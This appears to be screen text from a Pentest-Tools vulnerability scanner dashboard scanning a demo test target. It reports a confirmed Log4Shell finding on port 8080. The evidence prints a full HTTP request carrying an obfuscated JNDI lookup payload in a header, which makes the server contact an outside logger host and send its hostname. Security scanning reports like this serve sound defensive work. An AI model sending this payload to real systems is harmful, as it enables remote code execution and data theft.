 Pentest
Tools
RESOURCES
New scan
WORKSPACES
regresshion - demo
Dashboard
Assets 1
Scans 1
Findings
Attack Surface
Handlers
CONFIGURATIONS
Reporting
Automation
Team 12/20
Integrations
Settings
Network Vulnerability Scanner
Target
openssh.pentest-ground.com
Checking for VMware Workspace One - Arbitrary File Read (CVE-2022-31656) (Sniper Module) on port 8080 43%
New scan Rescan Stop scan
Findings
All 6 H High 1 M Medium 0 L Low 0 I Info 5
H Apache Tomcat - Remote Code Execution (Log4Shell - CVE-2021-44228) Confirmed
8080 / TCP
Evidence
We managed to detect this vulnerability using the following request, by sending to the logger the hostname of the vulnerable server:
HTTP Request:
GET / HTTP/1.1
Host: openssh.pentest-ground.com
X-Api-Version: ${${::-j}${::-n}${::-d}${::-i}:${::-d}${::-n}${::-s}://${hostName}.logger.internal}
HTTP Response:
HTTP 200
The 7df18423adfa hostname was extracted from the logger.
Details